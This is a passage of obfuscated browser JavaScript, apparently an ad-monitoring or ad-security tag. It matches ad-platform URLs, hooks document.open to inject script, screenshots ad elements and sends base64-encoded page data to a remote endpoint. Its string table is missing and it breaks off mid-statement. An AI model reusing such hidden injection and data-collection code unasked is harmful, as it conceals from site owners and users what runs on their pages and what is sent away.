_0x22e991=_0x1d1d2e,_0x3c2752=[],_0x35bd18=null,_0x418770={},_0x2ee145=_0x16aca2['re']!==undefined?unescape(_0x16aca2['re']):'',_0x221a1b={},_0x1a69e3=_0x1d1d2e&&_0x1d1d2e[_0xaace('0xff')]&&_0x1d1d2e[_0xaace('0xff')][_0xaace('0x6f')]?_0x1d1d2e[_0xaace('0xff')]:_0x3d7200,_0xbcb4f9,_0x456860,_0x4cad6c,_0x3bbbec,_0x4531b2,_0x5ed76b={'r':[]},_0x470617,_0x1f101e,_0x1c2f03,_0x2333b9,_0x406ac7=![],_0x37bd3b=![],_0x111917='',_0x18ca88,_0x517d28,_0x4086e3=![],_0x58b6ff={'simplifi':{'static':[_0xaace('0x132')],'regex':/https:\/\/.*ads\.simpli\.fi\/ads\//,'type':_0xaace('0x17f'),'id':0x82},'mediaMath':{'static':[_0xaace('0x6a')],'regex':/tags\.mathtag\.com.+cid=/,'type':_0xaace('0x17f'),'id':0x1e},'theTradeDesk':{'static':[_0xaace('0xef')],'regex':/\.adsrvr\.org\/bid.+crid=/,'type':_0xaace('0x17f'),'id':0x71},'adForm':{'static':[_0xaace('0x94')],'regex':/\.adform\.net\/adfscript\/\?bn=/,'type':_0xaace('0x17f'),'id':0x49},'zeta':{'static':[_0xaace('0x182')],'regex':/a\.rfihub\.com\/.+\?.+&ai=/,'type':_0xaace('0x17f'),'id':0x81},'dataXu':{'static':[_0xaace('0x7e')],'regex':/\.w55c.net\/i\/.+&ci=/,'type':_0xaace('0x17f'),'id':0xc9},'amobee':{'static':[_0xaace('0x39')],'regex':/(ad|preview|presentation)-.+\.turn\.com\/.+&aid=/,'type':_0xaace('0x17f'),'id':0x73},'adRoll':{'static':[_0xaace('0x174')],'regex':/adroll_c_id = "[0-9A-Z]+"/,'type':_0xaace('0x17f'),'id':0xa0},'yahoo':{'static':[_0xaace('0x8d')],'regex':/https:\/\/[\w-.]+\.yahoo\.com\//,'type':_0xaace('0x17f'),'id':0x5},'criteo':{'static':[_0xaace('0x17')],'regex':/https:\/\/ads\.[\w]+\.criteo.com\//,'type':_0xaace('0x17f'),'id':0x16},'AcuityAds':{'static':[_0xaace('0x45')],'regex':/https:\/\/[\w-]+\.acuityplatform\.com\//,'type':_0xaace('0x17f'),'id':0x84},'StackAdapt':{'static':[_0xaace('0x86')],'regex':/(https:\/\/[\w]+\.srv\.stackadapt\.com\/)|(https*:\/\/cdn.stackadapt.com\/creatives\/)/,'type':_0xaace('0x17f'),'id':0x135},'Adelphic':{'static':[_0xaace('0xf8')],'regex':/https:\/\/[a-z0-9-]*.ipredictive.com\/d\/csimp\/pixel?/,'type':_0xaace('0x17f'),'id':0x9b},'MicroAd':{'static':[_0xaace('0x1c8')],'regex':/https:\/\/cdn\.microad\.jp\/creative/,'type':_0xaace('0x17f'),'id':0x1b2}},_0x4e2381=null,_0x35b4a9=_0x4cb202(window);_0x35b4a9?_0x35b4a9[_0xaace('0x144')](_0xaace('0x130')+_0x3c63b6(),'*'):console[_0xaace('0x152')](_0xaace('0x165'));var _0xdf15ec=![];try{_0xdf15ec=!!(window[_0xaace('0xf4')][_0xaace('0x175')][_0xaace('0x199')]||window[_0xaace('0x199')]);}catch(_0x2383a0){_0xdf15ec=!!window[_0xaace('0x199')];}function _0x1cfe63(_0x489ba6,_0x3530c6){if(!_0x489ba6[0x0]||!_0x489ba6[0x0]['r'])return null;var _0x2d1c03=_0x489ba6[0x0]['r'];for(var _0x57a9af=0x0;_0x57a9af<_0x2d1c03[_0xaace('0x6f')];_0x57a9af++){for(var _0x16a996=0x0;_0x16a996<_0x2d1c03[_0x57a9af]['l'][_0xaace('0x6f')];_0x16a996++){var _0x5b5f75=_0x2d1c03[_0x57a9af]['l'][_0x16a996];if(_0x3530c6(_0x5b5f75))return JSON[_0xaace('0x17e')](JSON[_0xaace('0x28')](_0x2d1c03[_0x57a9af]));}}return null;}_0x4bd91f=_0x1cfe63(_0x278ed7,function(_0x129bb1){return _0x129bb1&&_0x129bb1['ot']===_0x385c19&&_0x129bb1['oi']==='1';});_0x4bd91f&&(_0x4bd91f['l'][0x0]['oi']='3');_0xa411b7=_0x1cfe63(_0x278ed7,function(_0x1ab64b){return _0x1ab64b&&_0x1ab64b['ot']===_0x506919&&_0x1ab64b['oi']==='1';}),_0x15e236=_0x1cfe63(_0x278ed7,function(_0x1dbe14){return _0x1dbe14&&_0x1dbe14['ot']===_0x506919&&_0x1dbe14['oi']==='2';});var _0x262352=_0xaace('0x9c');function _0x316419(_0x1a2237){return!_0x38370d()&&typeof _0x1a2237[_0xaace('0x61')][_0x262352]===_0xaace('0x17b')?_0x1a2237[_0xaace('0x61')][_0x262352]():(new Date()[_0xaace('0x114')]()+Math[_0xaace('0x16e')]())[_0xaace('0xd3')]();}var _0x59c0a8=_0x316419(window);function _0x320ba5(_0x216345,_0x4cae51){var _0xfc85c5=function(_0x3894f4){' [native code] ';if(_0x3894f4===_0xaace('0x31')){var _0x31bc1f=_0x2341a8&&_0x2341a8[_0xaace('0xe6')]||0x0,_0x3d2809=Math[_0xaace('0x16e')]()<=_0x31bc1f;!_0x3d2809&&(_0x15e236['l'][0x0]['rs']=0x0);var _0xe598bd=_0x513516(_0x15e236,window[_0xaace('0x77')],_0x31bc1f);_0xe598bd&&_0x3d2809&&(window[_0xaace('0x7d')]=_0xaace('0x1b5'),window[_0xaace('0x173')][_0xaace('0x33')][_0xaace('0x18d')](window[_0xaace('0x173')]));}return _0x59c0a8;};try{var _0x18f11a=_0x216345&&_0x216345[_0xaace('0x7b')]&&_0x216345[_0xaace('0x7b')][_0xaace('0x50')];_0x18f11a&&!_0x216345[_0xaace('0x7b')][_0xaace('0x50')][_0x262352]&&_0x216345[_0xaace('0x7b')][_0xaace('0x67')](_0x216345[_0xaace('0x7b')][_0xaace('0x50')],_0x262352,{'value':_0xfc85c5,'enumerable':![]});var _0x2ea9d8=_0x4cae51&&_0x216345[_0xaace('0x61')]!==_0x216345[_0xaace('0xf4')]&&typeof _0x216345[_0xaace('0x61')][_0x262352]!==_0xaace('0x17b');_0x2ea9d8&&_0x320ba5(_0x216345[_0xaace('0x61')],!![]);}catch(_0x4d3dbf){_0x2341a8&&_0x2341a8[_0xaace('0x97')]>0x0&&console[_0xaace('0x11e')](_0x4d3dbf);}}function _0x45fc77(){_0x4086e3=!!_0x15e236&&(!!_0x2341a8&&_0x2341a8[_0xaace('0x11c')]>0x0)&&!_0x38370d()&&!_0x14fc63(),_0x4086e3&&_0x320ba5(window,!![]);}var _0x55cb49={'findings':[],'parentHTML':'','getRootElement':function(){return document[_0xaace('0x1d')];},'getHeadElement':function(){return document[_0xaace('0x59')];},'walkTheDOM':function(_0x199760,_0x1880a3){_0x1880a3(_0x199760),_0x199760=_0x199760[_0xaace('0xae')];while(_0x199760){_0x199760[_0xaace('0xc9')]==_0xaace('0x72')&&(_0x1880a3(_0x199760),_0x199760[_0xaace('0x185')]&&_0x199760[_0xaace('0x185')][_0xaace('0xae')]&&this[_0xaace('0x146')](_0x199760[_0xaace('0x185')][_0xaace('0xae')],_0x1880a3)),this[_0xaace('0x146')](_0x199760,_0x1880a3),_0x199760=_0x199760[_0xaace('0xcc')];}return this[_0xaace('0x47')];},'traverseAd':function(_0x2b8822){if(!_0x2b8822)return;return this[_0xaace('0x47')]=_0x2b8822[_0xaace('0x150')],this[_0xaace('0x146')](_0x2b8822,_0x17b920[_0xaace('0x19c')](this));}};function _0x17b920(_0x21bd54){try{if(_0x21bd54[_0xaace('0x42')]==Node[_0xaace('0x18')]){if(_0x21bd54[_0xaace('0x1ae')])try{var _0x333225=_0x21bd54[_0xaace('0x1ae')][_0xaace('0x77')][_0xaace('0xb4')](_0xaace('0x68'))[0x0],_0x226534=_0x333225&&_0x333225[_0xaace('0xa3')]||'',_0x4195bc=Math[_0xaace('0x16e')]()[_0xaace('0xd3')]()[_0xaace('0xf9')](0x2),_0x48b2d9=_0xaace('0x5e')+Array[_0xaace('0x11a')](_0x21bd54[_0xaace('0x168')])[_0xaace('0x13b')](function(_0x1c8c26,_0x4f7488){return _0x1c8c26[_0xaace('0x126')]('\x20')[_0xaace('0x126')](_0x4f7488[_0xaace('0xcf')])[_0xaace('0x126')]('=\x22')[_0xaace('0x126')](_0x4f7488[_0xaace('0x17c')])[_0xaace('0x126')]('\x22');},_0xaace('0x131')[_0xaace('0x126')](_0x4195bc)[_0xaace('0x126')]('\x22'))+_0xaace('0x155'),_0xe53cb0=_0x48b2d9[_0xaace('0xd')](_0xaace('0xfb'),_0xaace('0x84'));this[_0xaace('0x47')]=this[_0xaace('0x47')][_0xaace('0xd')](_0x21bd54[_0xaace('0x150')],_0x226534==_0xaace('0x158')?_0x48b2d9+_0x21bd54[_0xaace('0x150')]+_0xe53cb0:_0x21bd54[_0xaace('0x150')][_0xaace('0xd')](_0xaace('0x95'),_0x48b2d9+_0x226534+_0xe53cb0+_0xaace('0x95')));}catch(_0x5f32e4){!_0x317b18(_0x5f32e4)&&_0x237c3d(_0x5f32e4,{'label':_0xaace('0x4a')});}try{(_0x21bd54[_0xaace('0x193')]===_0xaace('0x16b')&&_0x21bd54[_0xaace('0x150')]&&_0x6f3c76(_0x21bd54)||_0x21bd54[_0xaace('0x193')]===_0xaace('0xf7')&&_0x21bd54['id']&&_0x32ff20(_0x21bd54))&&(this[_0xaace('0x47')]=this[_0xaace('0x47')]&&this[_0xaace('0x47')][_0xaace('0xd')](_0x21bd54[_0xaace('0x150')],''));}catch(_0x46ed2b){_0x237c3d(_0x46ed2b,{'label':_0xaace('0x13d')});}}}catch(_0x3e4360){_0x237c3d(_0x3e4360,{'label':_0xaace('0x8b')});}}function _0x6f3c76(_0x5c2257){var _0x179523=_0x5c2257[_0xaace('0x150')];return _0x179523[_0xaace('0x66')]('Caspr')>-0x1||_0x179523[_0xaace('0x66')](_0xaace('0x14d'))>-0x1||_0x179523[_0xaace('0x66')](_0xaace('0xc4')+_0x3c63b6())>-0x1||!!_0x179523[_0xaace('0x48')](/err__[\d]{13}\(\)/)||_0x179523[_0xaace('0x66')](_0xaace('0x12c'))>-0x1||_0x179523[_0xaace('0x66')](_0xaace('0x1ad'))>-0x1||_0x179523[_0xaace('0x66')](_0xaace('0xe2'))>-0x1||_0x179523[_0xaace('0x66')](_0xaace('0x10f'))>-0x1;}function _0x32ff20(_0x574682){return _0x574682['id']===_0xaace('0x26')||_0x574682['id'][_0xaace('0x66')](_0xaace('0xd0'))===0x0;}function _0x14fc63(){return typeof _0x58c76c!=_0xaace('0xce')&&_0x58c76c[_0xaace('0x1ba')];}function _0x16d2b6(){return _0x14fc63()&&_0x456860&&_0x456860['o']&&(_0x456860['o']==_0xaace('0xc1')||_0x456860['o'][_0xaace('0x18a')](_0xaace('0x194')||_0x456860['o'][_0xaace('0x18a')](_0xaace('0x160'))||_0x456860['o'][_0xaace('0x18a')](_0xaace('0x4b'))));}function _0xf52f51(_0x279637,_0x1e9a25){if(_0x14fc63())return _0x58c76c;function _0x5e6ef1(){var _0x4a8073=window[_0x279637];if(!_0x4a8073)return null;var _0x4d7955=Object[_0xaace('0x187')](_0x4a8073)[_0xaace('0x6f')]>0x0?Object[_0xaace('0x187')](window[_0x279637]):null;if(!_0x4d7955)return null;if(_0x4d7955[_0xaace('0x6f')]==0x1)return _0x4d7955[0x0];for(var _0x3a41a7=0x0;_0x3a41a7<_0x4d7955[_0xaace('0x6f')];_0x3a41a7++){if(_0x4d7955[_0x3a41a7]!=_0xaace('0x188'))return _0x4d7955[_0x3a41a7];}return null;}var _0x278519=_0x5e6ef1(),_0x1d26e0={};if(_0x278519)_0x1d26e0=window[_0x279637][_0x278519],window[_0x279637][_0x1e9a25]=_0x1d26e0;else throw new Error(_0xaace('0xd9')+_0x279637);return _0x1d26e0;}function _0x1e8ce7(){var _0xd2a56a=_0xf52f51(_0x1d1d2e[_0xaace('0xff')],_0x1d1d2e[_0xaace('0x1c7')]),_0x194415=_0xd2a56a[_0x76c358];return _0xd2a56a[_0xaace('0x1bc')]&&(_0x194415=unescape(_0x194415)),{'originalAd':_0x194415,'isAmpAd':_0xd2a56a[_0xaace('0xbc')]};}function _0x3bc778(_0x36ab24){if(_0x1d0e6c())try{var _0x228383=(window[_0xaace('0x1a2')]||window[_0xaace('0x61')][_0xaace('0x1a2')])[_0xaace('0xe8')];return _0x228383;}catch(_0x3fa9c4){}var _0x3600dd=_0x3c63b6(),_0x2675c1=null,_0x32ced6=function(){try{var _0x305a4c=_0xaace('0x19b')+_0x3600dd+btoa(JSON[_0xaace('0x28')](Array[_0xaace('0x50')][_0xaace('0x49')][_0xaace('0xc2')](arguments)));_0x35b4a9[_0xaace('0x144')](_0x305a4c,'*');}catch(_0x297ce8){_0x237c3d(_0x297ce8,{'label':_0xaace('0xa0')}),window[_0xaace('0x61')][_0xaace('0x144')](_0x305a4c,'*');}};_0x2675c1=_0x32ced6;if(window[_0xaace('0x145')]&&window[_0xaace('0x145')]!=_0xaace('0xce')){var _0x3d445b=function(){window[_0xaace('0xc3')](_0xaace('0x112')+window[_0xaace('0x145')]),window[_0xaace('0x119')][_0xaace('0x93')](window,arguments);var _0x11accd=null;_0x38370d()?_0x11accd=window[_0xaace('0x61')][_0xaace('0x61')]:_0x11accd=window[_0xaace('0x61')],_0x11accd[_0xaace('0x144')](_0xaace('0x19b')+_0x3600dd+btoa(JSON[_0xaace('0x28')](Array[_0xaace('0x50')][_0xaace('0x49')][_0xaace('0xc2')](arguments))),'*');};_0x2675c1=_0x3d445b;}if(typeof _0x36ab24['cb']!=_0xaace('0x17b'))_0x36ab24['cb']=null;else{if(_0x25866f())_0x36ab24['cb']=null;else _0x36ab24[_0xaace('0xbc')]&&(_0x36ab24['cb']=null);}return _0x36ab24['cb']?_0x36ab24['cb']:_0x2675c1;}var _0x343e7d={'_data':{},'augmentRequest':function(_0x2cee55){return _0x2cee55=_0x2cee55||{},_0x2cee55['wr']=this[_0xaace('0x2b')]['wr'],_0x2cee55['wh']=this[_0xaace('0x2b')]['wh'],_0x2cee55['wd']=this[_0xaace('0x2b')]['wd'],_0x2cee55;},'init':function(){var _0x3b14df=_0x3d7200,_0x598563=_0xaace('0x198'),_0x27c58d=_0xf52f51(_0x3b14df,_0x598563);_0x2341a8=_0x27c58d,_0x27c58d['u']=0x1*new Date(),this[_0xaace('0x2b')]=_0x27c58d[_0xbb1841],_0x1e5a13=_0x27c58d[_0x76c358],_0x27c58d[_0xaace('0x1bc')]&&(_0x1e5a13=unescape(_0x1e5a13)),this[_0xaace('0x151')]=_0x1e5a13,_0x4cad6c=_0x27c58d[_0xaace('0xa1')],_0xbcb4f9=_0x3bc778(_0x27c58d),_0x456860=_0x27c58d['id']?_0x27c58d['id']:null,_0x211b2e=_0x27c58d[_0xaace('0x97')]||0x0,_0x335df9=_0x27c58d[_0xaace('0x108')],_0x507ab8=_0x27c58d[_0xaace('0x7a')],_0x4272fd=_0x27c58d[_0xaace('0x103')]||null,_0x188f1f=_0x27c58d[_0xaace('0x3c')],_0x3bbbec=_0x27c58d[_0xaace('0x19a')],_0x406ac7=_0x27c58d[_0xaace('0x22')],_0x37bd3b=_0x27c58d[_0xaace('0x159')],_0x4c2535=_0x1bc8f7(_0x27c58d[_0xaace('0x184')])?_0x27c58d[_0xaace('0x184')]:0.5;}},_0xba9f0f={'init':function(){var _0x211791=_0xf52f51(_0x1d1d2e[_0xaace('0xff')],_0x1d1d2e[_0xaace('0x1c7')]);_0x2341a8=_0x211791,_0x211791['u']=0x1*new Date(),_0x1e5a13=_0x211791['t'],_0x211791[_0xaace('0x1bc')]&&(_0x1e5a13=unescape(_0x1e5a13)),_0xbcb4f9=_0x3bc778(_0x211791),_0x456860=_0x211791['id']?_0x211791['id']:null,_0x4cad6c=_0x211791[_0xaace('0xa1')],_0x211b2e=_0x211791[_0xaace('0x97')]||0x0,_0x335df9=_0x211791[_0xaace('0x108')],_0x3bbbec=_0x211791[_0xaace('0x19a')],_0x4531b2=!!_0x211791[_0xaace('0x1a6')]||_0x211791[_0xaace('0x97')]==0x2,_0x507ab8=_0x211791[_0xaace('0x7a')],_0x4272fd=_0x211791[_0xaace('0x103')]||null,_0x188f1f=_0x211791[_0xaace('0x3c')],_0x406ac7=_0x211791[_0xaace('0x22')],_0x37bd3b=_0x211791[_0xaace('0x159')],_0x111917=_0x211791[_0xaace('0xb6')],_0x18ca88=_0x211791[_0xaace('0xe1')],_0x517d28=_0x211791[_0xaace('0x186')],_0x4c2535=_0x1bc8f7(_0x211791[_0xaace('0x184')])?_0x211791[_0xaace('0x184')]:0.5;}};function _0x3dd905(_0x54286a){if(!_0x54286a)return _0x5433f2;var _0x29da2a=_0xaace('0xd8'),_0x20c859=_0xaace('0xfa'),_0x1bafe2=_0xaace('0x37'),_0x14e105=_0xaace('0x11b'),_0x94b2aa=_0xaace('0x1b3');if(_0x54286a[_0xaace('0x66')](_0x94b2aa)>-0x1)return 0x1;var _0x3d806d=[_0x29da2a,_0x20c859,_0x1bafe2,_0x14e105];for(var _0x44ce0d=0x0;_0x44ce0d<_0x3d806d[_0xaace('0x6f')];_0x44ce0d++){if(_0x54286a[_0xaace('0x66')](_0x3d806d[_0x44ce0d])>-0x1)return _0x48ed7a;}return _0x5433f2;}function _0x52029e(){try{var _0x3ecaf3=document;_0x3ecaf3[_0xaace('0x10b')]=function(_0x352437){return function(_0x2df6ec,_0x50ebb4){var _0x329c2a,_0x5b2777,_0x1ba313,_0x34716e=0x0;try{_0x329c2a=_0x1d1d2e[_0xaace('0xff')],_0x5b2777=_0x1d1d2e[_0xaace('0x1c7')],_0x1ba313=_0xf52f51(_0x329c2a,_0x5b2777);}catch(_0x657662){_0x237c3d(_0x657662,{'label':_0xaace('0xa7')});}var _0x113080=_0x352437[_0xaace('0xc2')](this,_0x2df6ec,_0x50ebb4);try{delete _0x3ecaf3[_0xaace('0x107')],delete _0x3ecaf3[_0xaace('0x10b')],_0x34716e++;if(_0x329c2a&&_0x5b2777&&_0x1ba313){_0x1ba313['t']=_0xaace('0x115');var _0x642b9c=_0xaace('0xc6')+casprInvocation[_0xaace('0xd3')]()+';\x0a',_0x4473c5=_0xaace('0x133')+JSON[_0xaace('0x28')](_0x16aca2)+_0xaace('0xdf')+_0x3d7200+'\x22,'+_0xaace('0x1ab')+_0x329c2a+_0xaace('0x4d')+_0x5b2777+_0xaace('0x5c')+'\x22'+_0xb1783b+'\x22)';_0x34716e++,_0x113080[_0xaace('0xfe')][_0x329c2a]={},_0x113080[_0xaace('0xfe')][_0x329c2a][_0xaace('0x188')]=_0x5b2777,_0x113080[_0xaace('0xfe')][_0x329c2a][_0x5b2777]=JSON[_0xaace('0x17e')](JSON[_0xaace('0x28')](_0x1ba313)),_0x34716e++,_0x113080[_0xaace('0xfe')][_0xaace('0xc3')](_0x642b9c),_0x34716e++,_0x113080[_0xaace('0xfe')][_0xaace('0xc3')](_0x4473c5),_0x34716e++;}}catch(_0x37584b){_0x237c3d(_0x37584b,{'label':_0xaace('0x2a'),'state':{'codeLine':_0x34716e}});}return _0x113080;};}(document[_0xaace('0x10b')]);}catch(_0x4d93d6){_0x237c3d(_0x4d93d6,{'label':_0xaace('0x16a')});}}var _0x5bc868=![];function _0xf4e002(_0x5a557b){var _0x431fcc={};if(!_0x5a557b)return null;for(var _0x4ef3a9 in _0x5a557b){var _0x4d6180=_0x5a557b[_0x4ef3a9];if(typeof _0x4d6180===_0xaace('0x17b'))continue;if(Object[_0xaace('0x50')][_0xaace('0xd3')][_0xaace('0xc2')](_0x4d6180)===_0xaace('0x98')||Object[_0xaace('0x50')][_0xaace('0xd3')][_0xaace('0xc2')](_0x4d6180)[_0xaace('0x66')](_0xaace('0x8'))>-0x1&&Object[_0xaace('0x50')][_0xaace('0xd3')][_0xaace('0xc2')](_0x4d6180)[_0xaace('0x124')]()[_0xaace('0x66')](_0x4ef3a9)>-0x1){_0x431fcc[_0x4ef3a9]=_0xf4e002(_0x4d6180);continue;}else _0x431fcc[_0x4ef3a9]=_0x4d6180;}return _0x431fcc;}var _0xabc799=function(){if(window[_0xaace('0xb8')]){var _0xb6aca=_0x23fdb3()?document[_0xaace('0x69')]:window[_0xaace('0x128')][_0xaace('0x88')],_0x2b1888=window[_0xaace('0xb8')],_0x447af6=_0x2b1888[_0xaace('0x6e')](),_0x34840a=_0xf4e002(_0x2b1888),_0x5a63d5={'p':_0x34840a,'pe':_0x447af6,'ts':new Date()[_0xaace('0x114')](),'id':_0x456860,'r':_0xb6aca,'pid':_0x3c63b6()};if(!_0x5a63d5['id'][_0xaace('0x9b')]){var _0x1c35c1=_0xd5b92f(_0x19cb1a(null));_0x5a63d5['id'][_0xaace('0x9b')]=_0x1c35c1;}return _0x5a63d5;}},_0x3c0fec=function(_0x2a8e46){try{_0x2a8e46=_0x2a8e46||{};var _0x16f950=_0x2a8e46[_0xaace('0x14f')]==_0xaace('0x1a5'),_0x27e124=!_0x14fc63()&&_0x4531b2||_0x4531b2&&_0x16f950;_0x27e124=_0x27e124&&(Math[_0xaace('0x16e')]()<=_0x17ffeb||_0x211b2e==0x2||_0x16f950);if(!_0x27e124)return;if(!_0x5bc868&&window[_0xaace('0xb8')]){_0x5bc868=!![];var _0x526b34=_0xb1783b+'/p',_0x1f661e=_0xabc799(),_0x421987;Object[_0xaace('0x187')](_0x2a8e46)[_0xaace('0xda')](function(_0x3bf16c){_0x1f661e[_0x3bf16c]=_0x2a8e46[_0x3bf16c];}),_0x1f661e=btoa(JSON[_0xaace('0x28')](_0x1f661e));if(_0x377589){var _0x5ef22d=_0x377589(_0x526b34,_0x1f661e);!_0x5ef22d&&(_0x421987=new _0x1caa31(),_0x421987[_0xaace('0x10b')](_0xaace('0x1c4'),_0x526b34),_0x421987[_0xaace('0x12d')](_0x1f661e));}else _0x421987=new _0x1caa31(),_0x421987[_0xaace('0x10b')](_0xaace('0x1c4'),_0x526b34),_0x421987[_0xaace('0x12d')](_0x1f661e);}}catch(_0x275c4f){_0x237c3d(_0x275c4f,{'label':_0xaace('0x1a0')});}};function _0x4ddcc3(_0x3a1654,_0x398f17,_0x18be16,_0x5e52b7,_0x4fac06){var _0x5b9220=document[_0xaace('0xb7')](_0xaace('0x9'));_0x5b9220[_0xaace('0x110')]=function(){html2canvas(_0x3a1654,{'useCORS':!![],'width':_0x5e52b7,'height':_0x4fac06,'x':0x0,'y':0x0,'windowWidth':_0x5e52b7,'windowHeight':_0x4fac06,'scale':0.5})[_0xaace('0x121')](function(_0xcbc935){var _0x5db084=_0xcbc935[_0xaace('0x153')]();if(_0x5db084&&_0x5db084[_0xaace('0x6f')]>0x7d0){var _0x5e58cf={'screenshot':_0x5db084,'id':_0x18be16};_0x398f17[_0xaace('0x144')](_0xaace('0x195')+btoa(JSON[_0xaace('0x28')](_0x5e58cf)),'*');}})[_0xaace('0x9a')](function(_0x5763a0){_0x211b2e==0x2&&console[_0xaace('0x11e')](_0x5763a0);});},_0x5b9220['id']=_0xaace('0x136'),_0x5b9220[_0xaace('0x7d')]=_0xaace('0xba'),document[_0xaace('0xb4')](_0xaace('0x59'))[0x0][_0xaace('0xf')](_0x5b9220);}function _0x5ee6a8(){if(!window[_0xaace('0x125')])return;var _0x3ffd2b=new window[(_0xaace('0x125'))](function(_0x5d4c3a,_0x688dff){if(_0x5d4c3a[_0xaace('0x6f')])for(var _0x23497c=0x0;_0x23497c<_0x5d4c3a[_0xaace('0x6f')];_0x23497c++){var _0xabe9d3=_0x5d4c3a[_0x23497c];_0xabe9d3[_0xaace('0x1d')]['id']===_0xaace('0xc8')&&(_0x3c0fec({'type':_0xaace('0x1a5')}),_0x688dff[_0xaace('0xd5')]());}},{'buffered':!![],'types':[_0xaace('0xee')]});_0x3ffd2b[_0xaace('0x1c2')]();}_0x5ee6a8();function _0x4cb202(_0x9f67c1){var _0x3afd7d=_0xaace('0x14d'),_0x209d30;try{_0x209d30=_0x9f67c1[_0xaace('0xf4')][_0xaace('0x175')][_0x3afd7d];}catch(_0x43364e){}if(_0x209d30)return _0x209d30;try{var _0x192507=0x0,_0x47b32b=_0x9f67c1;while(!_0x47b32b[_0xaace('0x175')][_0x3afd7d]&&_0x47b32b!==_0x9f67c1[_0xaace('0xf4')]){if(_0x192507>0xa)return null;_0x47b32b=_0x47b32b[_0xaace('0x61')],_0x192507++;}return _0x47b32b[_0xaace('0x175')][_0x3afd7d]||_0x47b32b;}catch(_0x245ae4){}return null;}function _0xce638e(_0x212e44){var _0x5464ca=_0x3c63b6(),_0x175e54=_0xaace('0x19d');if(typeof _0x212e44[_0xaace('0xdb')]===_0xaace('0x14b')&&_0x212e44[_0xaace('0xdb')][_0xaace('0x66')](_0x175e54)>-0x1){var _0x322c55=_0x212e44[_0xaace('0xdb')][_0xaace('0xd')](_0x175e54,'');_0x322c55=JSON[_0xaace('0x17e')](atob(_0x322c55));var _0x50a2bc=_0x322c55;_0x50a2bc[_0xaace('0x1c0')]=_0x19cb1a(null),_0x50a2bc[_0xaace('0x9b')]=_0xd5b92f(_0x50a2bc[_0xaace('0x1c0')]);var _0x5a516d=window[_0xaace('0x13')],_0x28a73b=window[_0xaace('0xfc')],_0x5389d9={'element':null};_0x67ba59(document[_0xaace('0x1d')],_0x28a73b,_0x5a516d,_0x5389d9),_0x4ddcc3(_0x5389d9[_0xaace('0xcd')]||document[_0xaace('0x1d')],_0x212e44[_0xaace('0x162')],_0x322c55['id'],_0x28a73b,_0x5a516d),_0x212e44[_0xaace('0x162')][_0xaace('0x144')](_0xaace('0x5f')+btoa(unescape(encodeURIComponent(JSON[_0xaace('0x28')](_0x50a2bc)))),'*');}var _0x4930f0,_0x10effe=_0xaace('0x135');if(typeof _0x212e44[_0xaace('0xdb')]===_0xaace('0x14b')&&_0x212e44[_0xaace('0xdb')][_0xaace('0x66')](_0x10effe)>-0x1){if(_0x2341a8[_0xaace('0x7')]){_0x4930f0=_0x212e44[_0xaace('0xdb')][_0xaace('0xd')](_0x10effe,''),_0x4930f0=JSON[_0xaace('0x17e')](atob(_0x4930f0)),_0x4930f0[_0xaace('0x7')]=_0x2341a8[_0xaace('0x7')],_0x4930f0['id']=_0x456860,_0x4930f0['uh']=_0x3d7200,_0x4930f0['bd']={'tag':_0x1e5a13};var _0x488f54=_0x4cb202(window);_0x488f54?(_0x488f54[_0xaace('0x144')](_0xaace('0x15a')+btoa(JSON[_0xaace('0x28')](_0x4930f0)),'*'),_0x488f54[_0xaace('0x144')]({'type':_0xaace('0x2f')+_0x5464ca,'auctionId':'','transactionId':''},'*')):console[_0xaace('0x152')](_0xaace('0x165'));}}var _0xf72322=_0xaace('0x171');typeof _0x212e44[_0xaace('0xdb')]===_0xaace('0x14b')&&_0x212e44[_0xaace('0xdb')][_0xaace('0x66')](_0xf72322)>-0x1&&(_0x4930f0=_0x212e44[_0xaace('0xdb')][_0xaace('0xd')](_0xf72322,''),_0x4930f0=JSON[_0xaace('0x17e')](atob(_0x4930f0)),_0x470617=_0x4930f0[_0xaace('0x192')],_0x1f101e=_0x4930f0[_0xaace('0x51')],_0x1c2f03=_0x4930f0['ad'],_0x2333b9=_0x4930f0[_0xaace('0x5d')],_0x1c350f(),_0x20fe3b(_0x4930f0));var _0x22eeed=_0xaace('0x79')+_0x5464ca;if(typeof _0x212e44[_0xaace('0xdb')]===_0xaace('0x14b')&&_0x212e44[_0xaace('0xdb')][_0xaace('0x66')](_0x22eeed)>-0x1){_0x4930f0=_0x212e44[_0xaace('0xdb')][_0xaace('0xd')](_0x22eeed,'');try{_0x4930f0=JSON[_0xaace('0x17e')](atob(_0x4930f0)),_0x4e2381=_0x4930f0;}catch(_0x363966){}}}function _0x38370d(){try{var _0x4806d0=window[_0xaace('0xf4')][_0xaace('0x59')];return![];}catch(_0x307f0e){return!![];}}function _0x13ea69(){return window[_0xaace('0x1c1')]||_0x1e5a13&&_0x1e5a13[_0xaace('0x66')](_0xaace('0x29'))>-0x1;}function _0x53f278(){return _0x1e5a13&&_0x1e5a13[_0xaace('0x66')](_0xaace('0x102'))>-0x1;}function _0x23091b(_0x186b42,_0x90165){var _0x2df3a5=Math[_0xaace('0x122')](_0x186b42-_0x90165),_0x356149=Math[_0xaace('0x19')](_0x186b42,_0x90165),_0x43b7dc=_0x2df3a5/_0x356149;return!isNaN(_0x186b42)&&!isNaN(_0x90165)&&_0x43b7dc<=0.1;}function _0xba6f30(_0xbf33fd,_0x489c53,_0x3e1a56){if(!_0xbf33fd[_0xaace('0xeb')])return;if(_0xbf33fd[_0xaace('0x1a9')][_0xaace('0x71')]==_0xaace('0x15e')&&_0xbf33fd[_0xaace('0x1a9')][_0xaace('0x0')]==_0xaace('0x15e'))return!![];var _0xe55e87=_0xbf33fd[_0xaace('0xeb')](),_0x4d083b=_0xbf33fd[_0xaace('0x1a9')][_0xaace('0x0')]||_0xe55e87[_0xaace('0x0')][_0xaace('0xd3')](),_0x43aa65=_0xbf33fd[_0xaace('0x1a9')][_0xaace('0x71')]||_0xe55e87[_0xaace('0x71')][_0xaace('0xd3')]();return _0x23091b(Number(_0x43aa65[_0xaace('0xd')]('px','')),_0x3e1a56)&&_0x23091b(Number(_0x4d083b[_0xaace('0xd')]('px','')),_0x489c53);}function _0x67ba59(_0x2145d4,_0x98fe57,_0x5ab338,_0x1080fb){if(!_0x2145d4)return null;if(_0x2145d4[_0xaace('0xc9')]==_0xaace('0x72'))try{_0x2145d4=_0x2145d4[_0xaace('0x185')][_0xaace('0x1d')];}catch(_0x3b3a95){}_0x2145d4[_0xaace('0xc9')]==_0xaace('0x1bb')&&_0xba6f30(_0x2145d4,_0x98fe57,_0x5ab338)&&(_0x1080fb[_0xaace('0xcd')]=_0x2145d4);var 